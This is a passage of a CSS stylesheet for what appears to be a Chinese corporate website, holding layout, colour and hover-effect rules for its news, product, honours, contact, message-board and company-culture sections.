    width: 100%;
    font-size: 26px;
    color: #36ac4a;
    padding: 20px 0 44px;
}

.gsjs_er p {
    width: 630px;
    line-height: 31px;
    color: #333333;
    font-size: 16px;
    margin: auto;
    text-align: center;
}

.gsjs_san {
    width: 100%;
    height: 478px;
    background: url("../img/009.jpg") no-repeat center top;
    padding-top: 173px;
    margin-top: 64px;
    box-sizing: border-box;
}

.gsjs_san p {
    font-family: SourceHanSansSC Regular;
    color: #fff;
    line-height: 32px;
    margin-bottom: 32px;
    font-size: 16px;
}

.gsjs_si {
    padding-bottom: 80px;
}

.gsjs_si .w>div {
    width: 187px;
    text-align: center;
    padding-top: 90px;
    padding-bottom: 58px;
    margin: auto;
}

.gsjs_si .w>div h2 {
    font-size: 40px;
    color: #3eab4c;
    font-weight: 700;
}

.gsjs_si .w>div p {
    font-size: 16px;
    color: #333;
}

.gsjs_si .w ul {
    width: 100%;
    overflow: hidden;
}

.gsjs_si .w ul li {
    width: 33%;
    height: 476px;
    float: left;
    padding: 0 15px;
    box-sizing: border-box;
}

.gsjs_si .w ul li div {
    width: 100%;
    height: 100%;
    padding: 63px 40px;
    box-sizing: border-box;
}

.gsjs_si .w ul li div>img {
    display: block;
    margin: auto;
    height: 69px;
}

.gsjs_si .w ul li div h4 {
    width: 100%;
    text-align: center;
    padding: 10px 0 23px;
    font-size: 26px;
    color: #333;
    font-weight: 400;
}

.gsjs_si .w ul li div p {
    line-height: 32px;
    font-size: 16px;
    color: #333;
}

.gsjs_wu {
    width: 100%;
    height: 546px;
    background-color: #f9f9f9;
}

.gsjs_wu_left {
    float: left;
    width: 627px;
    padding-top: 130px;
    box-sizing: border-box;
}

.gsjs_wu_left p {
    font-size: 16px;
    color: #333;
    line-height: 25px;
    text-indent: 2em;
    margin-bottom: 36px;
}

.gsjs_wu_left p span {
    font-weight: 700;
}

.gsjs_wu_right {
    width: 528px;
    float: right;
    padding-top: 52px;
    box-sizing: border-box;
}

.gsjs_wu .w {
    overflow: hidden;
}

.gsjs_liu {
    width: 100%;
    height: 651px;
}

.gsjs_liu_left {
    float: left;
    width: 700px;
    padding-top: 217px;
    box-sizing: border-box;
}

.gsjs_liu_left p {
    font-size: 16px;
    color: #333;
    line-height: 32px;
    margin-bottom: 32px;
}

.gsjs_liu_left p span {
    font-weight: 700;
}

.gsjs_liu_right {
    width: 500px;
    float: left;
    padding-top: 87px;
    box-sizing: border-box;
}

.gsjs_liu .w {
    overflow: hidden;
}


/* 荣誉资质 */

.ryzz>ul {
    overflow: hidden;
    padding-bottom: 20px;
}

.ryzz>ul li {
    width: 33%;
    /* height: 574px; */
    float: left;
    padding: 20px 15px 0px;
    box-sizing: border-box;
}

.ryzz>ul li h3 img {
    width: 100%;
}

.ryzz>ul li:hover h3 {
    box-shadow: #f1f1f1 0 0 26px 10px;
    background: url("../img/037.png") no-repeat 173px 311px;
}

.ryzz>ul li:hover h3 p {
    color: #36ac4a;
}

.ryzz>ul li h3 {
    width: 100%;
    height: 100%;
    padding: 23px;
    box-sizing: border-box;
    background: url("../img/036.png") no-repeat 173px 311px;
}

.ryzz>ul li h3 p {
    width: 100%;
    text-align: center;
    color: #333;
    font-size: 20px;
    padding: 17px 0 22px;
    display: block;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ryzz .ryzz_fy {
    padding-top: 33px;
}

.ryzz_fy {
    width: 315px;
    padding-top: 53px;
    margin: auto;
    overflow: hidden;
    text-align: center;
}

.ryzz_fy .on {
    background-color: #36ac4a;
}

.ryzz_fy .on a {
    color: #fff;
}

.ryzz_fy a {
    display: block;
    width: 100%;
    height: 100%;
}

.ryzz_fy ul {
    float: left;
}

.ryzz_fy div {
    float: left;
}

.ryzz_fy .yy {
    width: 45px;
    height: 45px;
    background-color: #eeeeee;
    border-radius: 3px;
    text-align: center;
    line-height: 45px;
    font-size: 22px;
    color: #333;
    margin: 0 3.5px;
}

.ryzz_fy li:first-child a {
    background: url("../img/038.png") no-repeat center;
}

.ryzz_fy li:last-child a {
    background: url("../img/040.png") no-repeat center;
}

.ryzz_fy li:first-child:hover a {
    background: url("../img/039.png") no-repeat center;
}

.ryzz_fy li:last-child:hover a {
    background: url("../img/041.png") no-repeat center;
}

.ryzz_fy ul li {
    width: 45px;
    height: 45px;
    background-color: #eeeeee;
    border-radius: 3px;
    text-align: center;
    line-height: 45px;
    float: left;
    margin: 0 3.5px;
}

.ryzz_fy ul li a {
    display: block;
    width: 100%;
    height: 100%;
    font-size: 22px;
    color: #333;
}

.ryzz_fy ul li:hover {
    background-color: #36ac4a;
}

.ryzz_fy ul li:hover a {
    color: #fff;
}

.ryzz_fy div:hover {
    background-color: #36ac4a;
}

.ldgh {
    width: 1260px;
    margin: 0 auto;
}

.ldgh>ul {
    overflow: hidden;
}

.ldgh>ul li {
    width: 33%;
    float: left;
    padding: 0 10px;
    box-sizing: border-box;
}

.ldgh>ul li img {
    width: 100%;
    transition: width 0.5s;
    -webkit-transition: width 0.5s;
}

.ldgh>ul li:hover img {
    width: 108%;
}

.ldgh>ul li:hover h4 {
    color: #36ac4a;
    font-weight: 700;
}

.ldgh>ul li .nr_xwdt_lb_ge {
    background: none;
}

.fzgh_yi {
    width: 50px;
    margin: auto;
    padding-bottom: 29px;
}

.fzgh_er {
    width: 100%;
    padding: 0 28px;
    box-sizing: border-box;
    text-align: center;
    padding-bottom: 56px;
}

.fzgh_er p {
    font-size: 16px;
    color: #555555;
    line-height: 38px;
}

.fzgh_er span {
    color: #333;
    font-size: 16px;
    font-weight: 700;
}

.fzgh_san {
    width: 100%;
    /* background: url("../img/043.png") no-repeat 3px 17px; */
}

.fzgh_san h2 {
    width: 100%;
    text-align: center;
    color: #36ac4a;
    font-size: 30px;
    padding-bottom: 48px;
}

.fzgh_san p {
    font-size: 16px;
    color: #555555;
    line-height: 36px;
}

.fzgh ul {
    overflow: hidden;
}

.fzgh ul li {
    width: 33%;
    padding: 42px 9px;
    box-sizing: border-box;
    float: left;
}

.fzgh_si p {
    color: #555555;
    font-size: 16px;
    margin-bottom: 36px;
    line-height: 36px;
    text-indent: 2em;
}

.fzgh_si p span {
    font-weight: 700;
}

.xwdt>ul {
    min-height: 400px;
    width: 1200px;
    overflow: hidden;
    margin: 0 auto;
}

.xwdt>ul li {
    height: 169px;
    width: 600px;
    float: left;
    padding: 0 17px 0 14px;
    box-sizing: border-box;
}

.xwdt>ul li h3 {
    width: 100%;
    height: 100%;
}

.xwdt>ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.xwdt>ul li a div {
    float: left;
}

.xwdt>ul li h3 {
    border-bottom: 1px solid #e5e5e5;
}

.xwdt_a {
    width: 138px;
    height: 100%;
    padding-top: 44px;
    padding-left: 19px;
    box-sizing: border-box;
    background: url("../img/014.jpg") no-repeat 99px 67px;
}

.xwdt_a h5 {
    color: #666;
    font-size: 34px;
    padding-left: 27px;
    box-sizing: border-box;
}

.xwdt_a p {
    color: #a6a4a4;
    font-size: 16px;
}

.xwdt_b {
    /* width: 167px; */
    width: 0px;
    height: 100%;
    overflow: hidden;
    padding-top: 43px;
    box-sizing: border-box;
}

.xwdt_b img {
    width: 87%;
}

.xwdt_c {
    width: 418px;
    padding-top: 50px;
}

.xwdt_c h4 {
    font-size: 16px;
    color: #333;
    margin-bottom: 8px;
    display: block;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.xwdt_c p {
    font-size: 14px;
    color: #999;
    height: 50px;
    line-height: 27px;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: block-axis;
}

.xwdt>ul li:hover {
    background-color: #f8f8f8;
}

.xwdt>ul li:hover h3 {
    border-bottom: 1px solid rgba(0, 0, 0, 0);
}

.xwdt>ul li:hover .xwdt_b {
    width: 167px;
    transition: width 1s;
    -webkit-transition: width 1s;
}

.xwdt>ul li:hover .xwdt_c {
    width: 256px;
    transition: width 1s;
    -webkit-transition: width 1s;
}

.xwdt>ul li:hover .xwdt_c h4 {
    color: #36ac4a;
}

.xwdt>ul li .xwdt_c span {
    color: #36ac4a;
}

.xwdt>ul li:hover .xwdt_c span {
    display: none;
}

.xwxq {
    padding-top: 48px;
    overflow: hidden;
}

.xwxq_left {
    width: 862px;
    float: left;
    background-color: #fff;
    padding: 45px 50px;
    box-sizing: border-box;
}

.xwxq_left h1 {
    font-size: 24px;
    color: #333;
    padding-bottom: 34px;
}

.xwxq_left span {
    color: #979797;
    margin-right: 46px;
}

.xwxq_left span em {
    font-style: inherit;
    cursor: pointer;
}

.xwxq_left span em:hover {
    color: #36ac4a;
}

.xwxq_left>p span:nth-child(3) {
    margin-left: 37px;
}

.xwxq_left>p {
    padding-bottom: 19px;
    border-bottom: 1px solid #dcdcdc;
}

.xwxq_left_nr {
    padding-top: 36px;
    padding-bottom: 30px;
    margin-bottom: 28px;
    min-height: 400px;
}

.xwxq_left_nr p {
    text-indent: 2em;
    line-height: 41px;
    font-size: 16px;
    color: #333333;
}

.xwxq_left_fy {
    width: 100%;
}

.xwxq_left_fy .left {
    float: left;
}

.xwxq_left_fy .right {
    float: right;
}

.xwxq_left_fy .left div {
    margin-bottom: 15px;
}

.xwxq_left_fy .left div p {
    display: inline-block;
    width: 104px;
    height: 34px;
    border: 1px solid #aaaaaa;
    text-align: center;
    line-height: 34px;
    color: #333;
    font-size: 16px;
    border-radius: 17px;
    margin-right: 25px;
}

.xwxq_left_fy .left div a[href] p:hover {
    border: 1px solid #36ac4a;
    color: #36ac4a;
}

.xwxq_left_fy .left div span {
    display: inline-block;
    width: 435px;
    font-size: 16px;
    color: #333;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: sub;
}

.xwxq_left_fy .right {
    padding-top: 20px;
}

.xwxq_left_fy .right:hover a {
    background-color: #906716;
}

.xwxq_left_fy .right a {
    display: block;
    width: 131px;
    height: 40px;
    background-color: #36ac4a;
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    border-radius: 20px;
}

.xwxq_right {
    width: 302px;
    float: right;
    box-sizing: border-box;
}

.xwxq_right>div {
    padding-left: 23px;
    box-sizing: border-box;
    background: url("../img/016.jpg") no-repeat left;
    margin-bottom: 11px;
}

.xwxq_right>div p {
    font-size: 40px;
    color: #333;
    font-family: 宋体;
}

.xwxq_right>div h4 {
    font-size: 26px;
    color: #333;
    font-family: 宋体;
}

.xwxq_right ul {
    width: 100%;
}

.xwxq_right ul li {
    height: 179px;
    border-bottom: 1px solid #e5e5e5;
    box-sizing: border-box;
    padding-top: 34px;
}

.xwxq_right ul li h5 {
    font-size: 16px;
    color: #333;
    display: block;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 10px;
    margin-bottom: 10px;
}

.xwxq_right ul li p {
    font-size: 14px;
    color: #999999;
    line-height: 27px;
}

.xwxq_right ul li:hover h5 {
    color: #36ac4a;
}

.xwxq_right ul li p span {
    color: #36ac4a;
}

.xwxq_right ul li a {
    color: #979595;
    font-size: 22px;
}

.gsjs_yi—b {
    width: 959px;
    margin: auto;
}

.gsjs_yi—b .prev {
    width: 42px;
    height: 42px;
    position: absolute;
    top: 43px;
    left: 0;
    background: url("../img/047.png") no-repeat center;
}

.gsjs_yi—b .prev:hover {
    background: url("../img/048.png") no-repeat center;
}

.gsjs_yi—b .next {
    width: 42px;
    height: 42px;
    position: absolute;
    right: 0;
    top: 43px;
    background: url("../img/046.png") no-repeat center;
}

.gsjs_yi—b .next:hover {
    background: url("../img/045.png") no-repeat center;
}

.cpzs {
    width: 1264px;
    margin: auto;
}

.cpzs_nr {
    min-height: 400px;
}

.cpzs_nr ul {
    overflow: hidden;
}

.cpzs_nr li {
    width: 33%;
    height: 614px;
    float: left;
    padding: 33px 16px;
    box-sizing: border-box;
    overflow: hidden;
    transition: padding 0.5s;
    -webkit-transition: padding 0.5s;
}

.xwdt {
    min-height: 380px;
}

.cpzs_nr li:hover {
    padding: 16.5px 8px;
}

.cpzs_nr li:hover a {
    background-color: #3eab4c;
}

.cpzs_nr li:hover .cpzs_nr_nr {
    background-color: #36ac4a;
}

.cpzs_nr li:hover .cpzs_nr_nr h4 {
    color: #fff;
}

.cpzs_nr li:hover .cpzs_nr_nr p {
    color: #fff;
}

.cpzs_nr li:hover .cpzs_nr_nr div {
    color: #fff;
}

.cpzs_nr li a {
    display: block;
    width: 100%;
    height: 100%;
    box-shadow: #f8f8f8 0 0 25px 18px;
}

.cpzs_nr li a img {
    width: 100%;
}

.cpzs_nr li h4 {
    padding: 22px 0 14px;
    width: 100%;
    color: #333;
    font-size: 18px;
    text-align: center;
}

.cpzs_nr li p {
    width: 100%;
    font-size: 15px;
    line-height: 28px;
    color: #555555;
    text-align: center;
    padding-bottom: 14px;
    border-bottom: 1px solid #e1dfdf;
}

.cpzs_nr li .xia {
    width: 100%;
    line-height: 50px;
    color: #999999;
    font-size: 14px;
    text-align: center;
}

.cpzs_nr li .cpzs_nr_nr {
    width: 100%;
    height: 100%;
    padding: 0 30px;
    box-sizing: border-box;
}

.cpxq {
    overflow: hidden;
}

.cpxq .xwxq_left {
    width: 100%;
}

.cpxq_nr {
    min-height: 550px;
    padding-top: 54px;
    /* margin-right: 52px; */
}

.cpxq_nr h1 {
    color: #36ac4a;
    padding-top: 27px;
    font-size: 24px;
    margin-bottom: 14px;
}

.cpxq_nr h1 p {
    color: #aeadad;
    font-size: 16xp;
    padding-top: 25px;
    padding-bottom: 12px;
}

.cpxq_nr>p {
    line-height: 34px;
    margin-bottom: 34px;
    color: #555;
    font-size: 16px;
}


/* 李鑫 */

.zxns ul {
    overflow: hidden;
    min-height: 300px;
}

.zxns ul li {
    float: left;
    width: 47%;
    margin: 0 1.5%;
    /* margin-top: 30px; */
    margin-top: 3px;
}

.zxns ul li a {
    display: block;
    border-bottom: 1px solid #e5e5e5;
    /* line-height: 82px; */
    line-height: 40px;
}

.zxns ul li a p {
    background: url(../img/zxns_icon.png) no-repeat 4% center;
    font-size: 18px;
    color: #333333;
    font-weight: normal;
    padding-left: 55px;
    transition: .3s;
}

.zxns ul li a:hover {
    border-color: #fff;
    box-shadow: 0 0 8px 1px #f7f7f7;
    border-radius: 5px;
    background: url(../img/zxns_icon2.png) no-repeat 95% center;
}

.zxns ul li a:hover p {
    background: url(../img/zxns_icon1.png) no-repeat 4% center;
    font-weight: bold;
    transition: .3s;
}


/* .lxfs>.w>div {
    display: inline-block;
    width: 49%;
    vertical-align: bottom;
}

.lxfs .lx_left p {
    font-size: 18px;
    color: #333333;
    line-height: 40px;
}

.lxfs .lx_left img {
    margin-bottom: 40px;
}

.lxfs .lx_right {
    text-align: center;
} */

.lxfs .w {
    text-align: center;
}

.lxfs .lxfs_xk {
    height: 236px;
    width: 100%;
    text-align: center;
    position: relative;
}

.lxfs ul {
    height: 236px;
    width: 1300px;
    text-align: center;
    position: absolute;
    top: 93px;
}

.lxfs ul li {
    width: 383px;
    height: 259px;
    display: inline-block;
    padding: 30px 23px;
    box-sizing: border-box;
    vertical-align: top;
    text-align: left;
    margin: 0 10px;
    background-color: #fff;
    box-shadow: #f7f7f7 0 0 25px 6px;
}

.lxfs ul li h2 {
    color: #333;
    font-size: 20px;
    margin-bottom: 8px;
}

.lxfs ul li .xian {
    width: 32px;
    height: 4px;
    background-color: #36ac4a;
    margin-bottom: 23px;
}

.lxfs ul li p {
    line-height: 35px;
    color: #666666;
    font-size: 14px;
}

.lxfs .lx_left {
    display: inline-block;
    margin: 0 20px;
    vertical-align: top;
}

.lxfs .lx_right {
    display: inline-block;
    text-align: left;
    padding-top: 35px;
    margin: 0 20px;
    vertical-align: top;
}

.lxfs .lx_right_yi {
    color: #36ac4a;
    font-size: 14px;
}

.lxfs .lx_right_er {
    color: #36ac4a;
    font-size: 36px;
}

.lxfs .lx_right_san {
    color: #333333;
    font-size: 24px;
    margin-bottom: 10px;
}

.lxfs .lx_right_si {
    color: #999999;
    font-size: 14px;
}

.lxfs iframe {
    width: 100%;
    height: 490px;
    border: none;
    /* margin-top: 68px; */
}

.zxly {
    margin-bottom: 113px;
}

.zxly .w>img {
    display: block;
    margin: 0 auto;
    margin-bottom: 15px;
}

.zxly .w>p {
    text-align: center;
    font-size: 16px;
    color: #555555;
    margin-bottom: 80px;
    line-height: 30px;
}

.zxly .w>div {
    width: 45%;
    display: inline-block;
    margin: 0 2.3%;
    margin-top: 40px;
}

.zxly .w>div>img {
    margin-top: -3px;
}

.zxly .w>div input {
    display: block;
    width: 100%;
    border-bottom: 1px solid #e5e5e5;
    font-size: 16px;
    line-height: 50px;
    margin-top: 10px;
    background-color: rgba(0, 0, 0, 0);
}

.zxly .w>div span {
    font-size: 16px;
    margin-left: 15px;
}

.zxly .w>div textarea {
    display: block;
    width: 100%;
    resize: none;
    border: none;
    border-bottom: 1px solid #e5e5e5;
    font-size: 16px;
    margin-top: 20px;
    font-family: "微软雅黑";
    outline: none;
    height: 60px;
    background-color: rgba(0, 0, 0, 0);
}

.zxly .w>a {
    display: inline-block;
    width: 230px;
    line-height: 50px;
    text-align: center;
    font-size: 20px;
    border: 1px solid #36ac4a;
    margin-left: 33px;
    transition: .3s;
}

.zxly .w>a:hover {
    background: #36ac4a;
    color: #fff;
    transition: .3s;
}

.zxns_fy {
    padding-bottom: 105px;
    padding-top: 30px;
}

.ckly {
    padding-bottom: 15px;
}

.ckly>ul {
    width: 100%;
}

.ckly>ul li {
    min-height: 153px;
    width: 100%;
    box-shadow: #f9f9f9 0 0 25px 18px;
    box-sizing: border-box;
    overflow: hidden;
}

.ckly>ul li .ckly_tx {
    height: 100%;
    width: 142px;
    padding: 30px 40px;
    float: left;
    box-sizing: border-box;
}

.ckly>ul li .ckly_nr {
    width: 1009px;
    float: left;
}

.ckly>ul li .ckly_nr>h4 {
    font-size: 18px;
    color: #000;
    font-weight: 400;
}

.ckly>ul li .ckly_nr>h4 {
    font-size: 18px;
    color: #000;
    padding-top: 33px;
}

.ckly>ul li .ckly_nr>h4 span {
    font-size: 14px;
    color: #c0c0c0;
    display: inline-block;
    border-left: 1px solid #dcdcdc;
    padding-left: 18px;
    margin-left: 18px;
}

.ckly_nr>p {
    padding-top: 21px;
    line-height: 30px;
    color: #666;
    font-size: 14px;
}

.ckly_nr_hf {
    padding: 30px 0 32px;
    border-top: 1px dashed #e5e5e5;
}

.ckly_nr_hf h4 {
    font-size: 16px;
    color: #000;
    font-weight: 400;
}

.ckly_nr_hf p {
    line-height: 28px;
    color: #999;
    padding-top: 10px;
}

.ckly>ul>li {
    margin-bottom: 53px;
}

.wzdt {
    width: 100%;
}


/* .wzdt_bj {
    background: url("../img/049.png") no-repeat bottom;
} */

.wzdt .w>img {
    display: block;
    margin: auto;
    margin-bottom: 46px;
}

.wzdt .w>ul {
    width: 100%;
    text-align: center;
    border-bottom: 1px solid #cecece;
    background: url("../img/020.jpg") no-repeat 0px 46px;
    padding-bottom: 120px;
}

.wzdt .w>ul>li {
    display: inline-block;
    width: 75px;
    margin: 0 29px;
    min-height: 109px;
    vertical-align: top;
    text-align: center;
}


/* .wzdt .w>ul>li:hover {
    background: url("../img/050.png") no-repeat center 35px;
} */

.wzdt .w>ul>li ul {
    display: block;
}

.wzdt .w>ul>li ul li a {
    font-size: 16px;
    color: #333;
    line-height: 24px;
}

.wzdt .w>ul>li ul li {
    padding: 14px 0;
}

.wzdt .w>ul>li ul li:hover a {
    color: #36ac4a;
}

.wzdt .w>ul>li>a {
    float: left;
    display: block;
    font-size: 18px;
    width: 100%;
    box-sizing: border-box;
    color: #000;
    font-weight: 700;
    /* padding: 0 22px; */
    margin-bottom: 26px;
    height: 46px;
    border-bottom: 4px solid #fff;
}

.wzdt .w>ul>li>a:hover {
    color: #36ac4a;
    border-bottom: 4px solid #3eab4c;
}

.qywh_a {
    padding-bottom: 61px;
}

.qywh_a img {
    display: block;
    margin: auto;
    margin-bottom: 17px;
}

.qywh_a h4 {
    width: 100%;
    text-align: center;
    color: #36ac4a;
    font-size: 24px;
    padding-bottom: 31px;
}

.qywh_a p {
    color: #555;
    font-size: 16px;
    line-height: 35px;
    text-align: center;
}

.qywh_b {
    width: 100%;
    height: 488px;
    /* background-color: #f9f9f9; */
    padding-top: 33px;
    box-sizing: border-box;
}

.qywh_b_ge img {
    display: block;
    margin: auto;
}

.qywh_b_ge h2 {
    text-align: center;
    color: #36ac4a;
    font-size: 24px;
}

.qywh_b_nr {
    padding: 35px 83px;
    overflow: hidden;
    box-sizing: border-box;
}

.qywh_b_nr .left {
    width: 183px;
    float: left;
    text-align: center;
    padding-top: 82px;
    color: #555;
    line-height: 32px;
}

.qywh_b_nr .left p {
    font-size: 16px;
    color: #555;
}

.qywh_b_nr div h5 {
    text-align: center;
    color: #333;
    font-size: 16px;
}

.qywh_b_nr .center {
    float: left;
    width: 533px;
    height: 278px;
    margin-left: 74px;
    position: relative;
}

.qywh_b_nr .center div {
    width: 276px;
    height: 276px;
    cursor: pointer;
}

.qywh_b_nr .center div:nth-child(1) {
    width: 276px;
    height: 276px;
    position: absolute;
    left: 0;
    top: 0;
    background: url("../img/054.png") no-repeat center;
    border-radius: 50%;
    overflow: hidden;
}

.qywh_b_nr .center div:nth-child(1).on {
    width: 276px;
    height: 276px;
    position: absolute;
    right: 0;
    top: 0;
    background: url("../img/053.png") no-repeat center;
    border-radius: 50%;
    overflow: hidden;
}

.qywh_b_nr .center div:nth-child(2) {
    width: 276px;
    height: 276px;
    position: absolute;
    right: 0;
    top: 0;
    background: url("../img/051.png") no-repeat center;
    border-radius: 50%;
    overflow: hidden;
}

.qywh_b_nr .center div:nth-child(2).on {
    width: 276px;
    height: 276px;
    position: absolute;
    right: 0;
    top: 0;
    background: url("../img/052.png") no-repeat center;
    border-radius: 50%;
    overflow: hidden;
}

.qywh_b_nr .right {
    padding-top: 82px;
    width: 183px;
    float: right;
    text-align: center;
    line-height: 32px;
    font-size: 16px;
    color: #555;
}

.qywh_b_nr .right p {
    font-size: 16px;
    color: #555;
}

.qywh_c {
    height: 200px;
    width: 100%;
    padding-top: 68px;
    box-sizing: border-box;
}

.qywh_c .qywh_b_ge p {
    color: #36ac4a;
    font-size: 24px;
    text-align: center;
    padding-top: 8px;
    padding-bottom: 50px;
}

.qywh_c_nr {
    width: 893px;
    margin: auto;
}

.qywh_c_nr p {
    line-height: 34px;
    text-align: center;
    color: #333;
    font-size: 16px;
}

.qywh_c_nr p span {
    font-weight: 700;
}

.qywh_d {
    height: 500px;
    box-sizing: border-box;
    padding-top: 60px;
    /* background-color: #f9f9f9; */
    position: relative;
}

.qywh_d_bj {
    width: 100%;
    height: 70px;
    position: absolute;
    bottom: 200px;
    background: url("../img/065.png") no-repeat left;
}

.qywh_d ul {
    width: 100%;
    text-align: center;
    position: absolute;
    bottom: 53px;
    z-index: 2;
}

.qywh_d ul li {
    width: 128px;
    height: 230px;
    padding-top: 28px;
    display: inline-block;
    box-sizing: border-box;
    margin: 0 34px;
}

.qywh_d ul li img {
    margin-bottom: 27px;
}

.qywh_d ul li h6 {
    margin-bottom: 27px;
    color: #333333;
    font-size: 18px;
}

.qywh_d ul li p {
    margin-bottom: 9px;
    color: #555555;
    font-size: 14px;
}

.hdd {
    position: fixed;
    right: 0;
    top: 646px;
    width: 60px;
    height: 200px;
}

.hdd ul {
    width: 100%;
    height: 100%;
}

.hdd ul li {
    width: 100%;
    height: 33.33%;
    box-sizing: border-box;
    cursor: pointer;
}

.hdd ul li img {
    display: block;
    margin: auto;
    transform: translateY(50%);
    box-sizing: border-box
}

.hdd ul li:nth-child(1) {
    background-color: #c40001;
}

.hdd ul li:nth-child(2) {
    background-color: #ff950d;
    display: none;
}

.hdd ul li:nth-child(3) {
    background-color: #76e071;
}


/* @media screen and (max-width: 1678px) {

} */

.ryzz_fy1 {
    width: 500px;
    /* padding-top: 53px; */
    padding-top: 26px;
    margin: 50px auto;
    overflow: hidden;
    text-align: center;
}

.ryzz_fy1 div {
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}

.ryzz_fy1 div a {
    color: #fff;
    background-color: #eeeeee;
    display: inline-block;
    vertical-align: middle;
}

.ryzz_fy1 div a:first-child {
    background: url("../img/038.png") no-repeat center;
}

.ryzz_fy1 div a:last-child {
    background: url("../img/040.png") no-repeat center;
}

.ryzz_fy1 div a[href]:first-child:hover {
    background: url("../img/039.png") no-repeat center;
}

.ryzz_fy1 div a[href]:last-child:hover {
    background: url("../img/041.png") no-repeat center;
}

.ryzz_fy1 div a {
    width: 45px;
    height: 45px;
    background-color: #eeeeee;
    border-radius: 3px;
    text-align: center;
    line-height: 45px;
    float: left;
    margin: 0 3.5px;
    display: block;
    font-size: 22px;
    color: #333;
}

.ryzz_fy1 div span {
    background-color: #36ac4a;
    width: 45px;
    height: 45px;
    border-radius: 3px;
    text-align: center;
    line-height: 45px;
    float: left;
    margin: 0 3.5px;
    display: block;
    font-size: 22px;
    color: #fff;
}


/**产品上下篇**/

.ryzz_fy1 div a[href]:hover {
    background-color: #36ac4a;
    color: #fff;
}

.xwxq_left_fy1 {
    width: 100%;
}

.xwxq_left_fy1 .left {
    float: left;
}

.xwxq_left_fy1 .right {
    float: right;
}

.xwxq_left_fy1 .left div {
    margin-bottom: 15px;
}

.xwxq_left_fy1 .left div p {
    display: inline-block;
    width: 104px;
    height: 34px;
    border: 1px solid #aaaaaa;
    text-align: center;
    line-height: 34px;
    color: #333;
    font-size: 16px;
    border-radius: 17px;
    margin-right: 25px;
}

.xwxq_left_fy1 .left div a[href] p:hover {
    border: 1px solid #36ac4a;
    color: #36ac4a;
}

.xwxq_left_fy1 .left div span {
    display: inline-block;
    width: 900px;
    font-size: 16px;
    color: #333;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: sub;
}

.xwxq_left_fy1 .right {
    padding-top: 20px;
}

.xwxq_left_fy1 .right:hover a {
    background-color: #906716;
}

.xwxq_left_fy1 .right a {
    display: block;
    width: 131px;
    height: 40px;
    background-color: #36ac4a;
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    border-radius: 20px;
}

.xwxq_left_nr p img {
    max-width: 730px;
}

.dibu_bot_left ul {
    width: 852px;
    overflow: hidden;
}

.nr_xwdt {
    min-height: 550px;
}

body {
    background: url("../img/qtbjj.jpg") no-repeat center bottom;
    background-position: center bottom 0px;
    background-size: cover;
    background-attachment: fixed;
}


/* /////////////////////修改////////////////// */

.gsjjxg_liu {
    width: 100%;
    min-height: 651px;
}

.gsjjxg_liu_left {
    float: right;
    width: 661px;
    box-sizing: border-box;
}

.gsjjxg_liu_left p {
    font-size: 16px;
    color: #333;
    line-height: 41px;
}

.gsjjxg_liu_left p span {
    font-weight: 700;
}

.gsjjxg_liu_right {
    width: 507px;
    float: left;
    box-sizing: border-box;
    padding-top: 33px;
}

.gsjjxg_liu .w {
    overflow: hidden;
    padding-bottom: 65px;
}

.gsjjxg_yi {
    margin-bottom: 26px;
}

.gsjjxg_yi .w {
    overflow: hidden;
}

.gsjjxg_yi_z {
    float: left;
    width: 803px;
}

.gsjjxg_yi_z h1 {
    color: #36ac4a;
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 35px;
}

.gsjjxg_yi_z p {
    color: #333333;
    font-size: 16px;
    line-height: 36px;
}

.gsjjxg_yi_z p span {
    font-weight: 700;
}

.gsjjxg_yi_y {
    float: right;
}

.gsjjxg_yis .gsjjxg_yi_z {
    float: right;
}

.gsjjxg_yis .gsjjxg_yi_y {
    float: left;
}

.gsjjxg_er {
    width: 100%;
    height: 202px;
    text-align: center;
    margin-bottom: 70px;
    margin-top: 79px;
    background: url("../img/mfxg_d.png") no-repeat center;
}

.gsjjxg_er h5 {
    display: inline-block;
    border-right: 1px dashed #e5e5e5;
    height: 120px;
    margin: 41px 78px 0;
}

.gsjjxg_er .gsjjxg_er_ge {
    display: inline-block;
    width: 144px;
    padding-top: 48px;
    vertical-align: top;
}

.gsjjxg_er .gsjjxg_er_ge h6 {
    color: #3eab4c;
    font-size: 60px;
}

.gsjjxg_er .gsjjxg_er_ge p {
    color: #666666;
    font-size: 16px;
}

.gsjjxg_san h2 {
    color: #3eab4c;
    font-size: 36px;
    font-weight: 700;
}

.gsjjxg_san_h {
    color: #dedede;
    font-size: 36px;
    margin-bottom: 40px;
}

.gsjjxg_san_ge {
    margin-bottom: 42px;
}

.gsjjxg_san_ge h5 {
    color: #333333;
    font-size: 24px;
    margin-bottom: 15px;
    font-weight: 400;
}

.gsjjxg_san_ge p {
    color: #333333;
    font-size: 16px;
    line-height: 32px;
}

.gsjjxg_si {
    width: 100%;
    /* padding-bottom: 69px; */
    border-bottom: 10px solid #f9f9f9;
    margin-bottom: 70px;
}

.gsjjxg_si .w {
    overflow: hidden;
}

.gsjjxg_si_left {
    float: left;
    width: 622px;
}

.gsjjxg_si_left p {
    color: #333333;
    font-size: 16px;
    line-height: 36px;
    text-indent: 2em;
    margin-bottom: 30px;
}

.gsjjxg_si_left p span {
    font-weight: 700;
}

.gsjjxg_si_right {
    float: right;
    padding-right: 47px;
}

.shgxxg_tou {
    width: 100%;
    text-align: center;
}

.shgxxg_tou img {
    margin-bottom: 16px;
}

.shgxxg_tou p {
    line-height: 34px;
    color: #333333;
    font-size: 16px;
}

.shgxxg_ge {
    width: 100%;
    overflow: hidden;
    margin-top: 49px;
}

.shgxxg_ge_z {
    float: left;
    width: 780px;
}

.shgxxg_ge_z h6 {
    color: #36ac4a;
    font-size: 20px;
    margin-bottom: 10px;
}

.shgxxg_ge_z p {
